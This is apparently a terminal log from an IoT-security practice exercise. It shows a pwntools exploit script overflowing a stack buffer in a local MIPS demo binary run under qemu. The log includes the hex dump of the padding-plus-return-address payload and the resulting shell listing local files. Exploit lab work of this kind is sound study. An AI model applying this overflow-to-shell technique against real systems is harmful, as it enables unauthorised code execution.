 c4se@pwn: /home/c4se/iotsec/pwn2
→ python3 exp.py
[+] Starting local process '/usr/bin/qemu-mipsel' argv=[b'qemu-mipsel', b'-L', b'/usr/mipsel-linux-gnu', b'./demo32li'] : pid 10670
[DEBUG] Received 0xb bytes:
b'hello wold\n'
[*] Paused (press any to continue)
[DEBUG] Sent 0x29 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000020 41 41 41 41 60 07 40 00 0a |AAAA|`·@·|·|
00000029
[*] Paused (press any to continue)
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x3c bytes:
b'demo32bi demo32li demo64bi demo64li\tdemo.c\texp.py\ttest.c\n'
demo32bi demo32li demo64bi demo64li demo.c exp.py test.c
$